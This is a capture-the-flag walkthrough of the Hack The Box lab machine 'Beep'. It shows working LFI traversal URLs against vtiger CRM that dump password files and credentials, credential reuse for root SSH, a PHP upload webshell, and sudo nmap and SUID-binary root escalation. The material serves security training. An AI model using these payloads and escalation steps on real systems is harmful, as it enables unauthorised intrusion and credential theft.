Beep: 10.10.10.7
Hints
- There are so many options in Beep - enumerating software and version info is priceless
- Try get an LFI and dump interesting stuff
- People reuse passwords, lots!
- Privesc has options, and can be skipped based on foothold method
nmap
Starting with the usual nmap scan. Interesting ports were plentiful:
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
80/tcp open http Apache httpd 2.2.3
443/tcp open ssl/https?
3306/tcp open mysql MySQL (unauthorized)
10000/tcp open http MiniServ 1.570 (Webmin httpd)
Check the full nmap output in the logs folder if you are interested.
80: Recon + Gobuster
Having a browse to the IP - get redirected to HTTPS and see the home page. There seems to be some Elastix software that is used for PBX. Guess that’s where the “Beep” name comes from.

Tried to find interesting files on the webserver using gobuster.
└─$ gobuster dir -t 20 -u https://10.10.10.7 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k
After poking around the web app found some interesting stuff. Mainly interesting software and versions.
- Trying (and failing) to log into the
/adminendpoint displayed the FreePBX software with version 2.8.1.4 - Navigating to the
/vtigercrmendpoint found the vtiger CRM software version 5.1.0
I had watched ippsec’s video on the box a few weeks before trying to box myself - and remembered two things. First was he went for an Elastic/FreePBX exploit. The second was he said there were exploits everywhere. So I decided to poke around the vtiger app and see if I could find something new/interesting.

└─$ searchsploit vtiger
vTiger CRM 5.1.0 - Local File Inclusion | php/webapps/18770.txt
A searchsploit lookup found an exact match for the version I was targeting - and was an LFI… perfect. The exploit was simple - and they provided the common /etc/passwd PoC. I updated the example to match the target machine:
https://beep.htb/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/passwd%00
And success - the passwd file:

Flag: User
Since I knew nothing about Elastix - finding interesting files to dump was a little hard. But I did know the usual place of the user flag, as well as potential users (from the /etc/passwd file). Guess I got a little lucky with this LFI and user flag:
https://beep.htb/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../home/fanis/user.txt%00
Getting Credentials
Used the LFI vulnerability to get some more information on the target system. Elastix was new to me - so had no idea where to look, and had no idea what the names of the bundled software were. A little Google found some interesting articles - especially this PBX in a Flash for Newbies article which mentioned the /etc/amportal.conf file. But this wasn’t how I found this file. I did a weird route and searched exploitdb files for a bunch of keywords. Some examples are below - but I also added in FreePBX and Elastix into some of my grep searches.
cd /usr/share/exploitdb
grep -rin vtigercrm .
grep -rin 'vtigercrm' . | grep "00"
The idea of this method was to look for other LFI exploits and see what files they dumped. And the idea of the null byte grep search was to find other LFI paths in different software known to be on the target. The final result was an LFI to a useful file:
view-source:https://beep.htb/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_name=../../../../../../../../etc/amportal.conf%00
This file was gold - and contained some useful credentials:
AMPDBHOST=localhost
AMPDBENGINE=mysql
# AMPDBNAME=asterisk
AMPDBUSER=asteriskuser
# AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE
AMPENGINE=asterisk
AMPMGRUSER=admin
#AMPMGRPASS=amp111
AMPMGRPASS=jEhdIekWmdjE
These credentials worked for:
- Elastix login:
https://beep.htb/index.php - vtiger login:
https://beep.htb/vtigercrm/index.php
Flag: Root
… and they also worked for the root account via SSH.
└─$ ssh -oKexAlgorithms=+diffie-hellman-group1-sha1 root@10.10.10.7
root@10.10.10.7's password:
Last login: Tue Jul 16 11:45:47 2019
Welcome to Elastix
----------------------------------------------------
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.10.10.7
[root@beep ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[root@beep ~]# wc -c /root/root.txt
33 /root/root.txt
To be honest - this felt like a bit of a letdown. So tried some other avenues to get the most out of this interesting box.
Alternative Shell - Take 1
Since I had already been messing with vtiger - decided to see if there were additional problems. Now that admin access to the vtiger app was possible - I noticed some interesting exploits.
└─$ searchsploit vtiger
Vtiger CRM 6.3.0 - (Authenticated) Arbitrary File Upload (Metasploit) | php/webapps/44379.rb
vTiger CRM 6.3.0 - (Authenticated) Remote Code Execution | php/webapps/38345.txt
The version didn’t match - but thought I would try as the target exploit was newer. Looking at 38345.txt the exploit looked quite simple.
Vtiger CRM’s administration interface allows for the upload of a company logo. Instead of uploading an image, an attacker may choose to upload a file containing PHP code and run this code by accessing the resulting PHP file.
To change the company logo navigate to: SETTINGS > Settings > Company Details. And you will see an option to change the logo if you use the Edit button.

The easiest way to manipulate the upload is Burp (or another proxy). I didn’t dig too deep, but it seems the JPEG requirement might be only client-side. And you can add a PHP script in the burp request. I just put the PHP code straight in the POST request to the server - as done in the exploit. I changed the filename to meow.php and added in a simple PHP snippet to run the value provided to the cmd parameter. Below is the request crafted in Burp.

Testing out the exploit shows command injection using the cmd parameter in the URL. Note, that the URL to run the uploaded PHP code was: https://beep.htb/vtigercrm/test/logo/meow.php where meow.php was the name I used for my upload. This path was documented in the exploit.

Finally, instead of a simple PoC to determine command injection - used the popular bash reverse shell, and got access to the machine as the asterisk user.
Privesc
I know we already got root access way earlier in this writeup - but it is always good to dig a bit deeper. Given that this box has been quite easy so far, I went for some low-hanging fruit instead of running an automated privesc tool. Luckily I did - because there were many options for elevation using sudo.
bash-3.2$ id
uid=100(asterisk) gid=101(asterisk)
bash-3.2$ sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
The most obvious option seemed to be leveraging nmap. I had read about using nmap to spawn a root shell but had never done it. A quick look of GTFOBins showed how to run nmap as root and escape to a shell.
bash-3.2$ sudo /usr/bin/nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
Messing with SUID + chmod/chown
I haven’t done much work with SUID and privesc - so learning (and documenting) is always useful. The nmap privesc is pretty well known - and felt a little too easy. Instead, I tried creating a SUID binaries. Here is an example that I got from PayloadsAllTheThings and tweak a little.
# Make the binary + set perms
cd /dev/shm
printf 'int main(void){\nsetresuid(0, 0, 0);\nsystem("/bin/sh");\n}\n' > suid.c
gcc -o suid suid.c
sudo /bin/chmod +x suid
sudo /bin/chmod +s suid
sudo /bin/chown root suid
# Run it
./suid
sh-3.2# id
uid=0(root) gid=101(asterisk)
Lessons Learned
- Old versions of SSL killed most of my exploits early on in this box <- remember to check! and debug properly!
- Remember it is not just about root - this box was super fun and learned a lot by digging around after getting the root flag
- I now know why people keep saying “enumerate properly” - it matters
As a final thought - I tried a few other exploits on this machine but did not include them in this writeup. Mainly because of the time it takes to write it up, and people have already done this before. See the Useful Resources for other exploit options.